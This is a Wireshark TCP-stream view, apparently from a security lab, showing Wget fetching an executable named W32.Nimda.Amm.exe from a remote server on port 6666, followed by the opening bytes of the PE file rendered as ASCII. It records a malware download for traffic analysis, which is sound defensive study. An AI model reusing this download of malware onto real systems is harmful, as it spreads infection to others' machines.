 Wireshark · Follow TCP Stream (tcp.stream eq 0) · nimda.download.pcap
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@.............................................
.!..L.!This program cannot be run in DOS mode.
$.......M|..          ...        ...        ....eN......e_.....
........eY......eI......eC......e^......e[.....Rich
...........................PE..d......L.........."...
..r.....................J..........................................@...............
..................................X...d.......X........&..............$...p...
8...............................................H...,........................text..
..p.......r..................
..`.rdata...I.......J...v..............@..@.data...............................@...
.pdata...&.......
(..................@..@.rsrc...X...........................@..@.reloc..
$............B..............@..B7..L@......LK......LK......LU......LK......Lb......
1 client pkt, 243 server pkts, 1 turn.
Entire conversation (345 kB)
Show and save data as
ASCII
Stream
0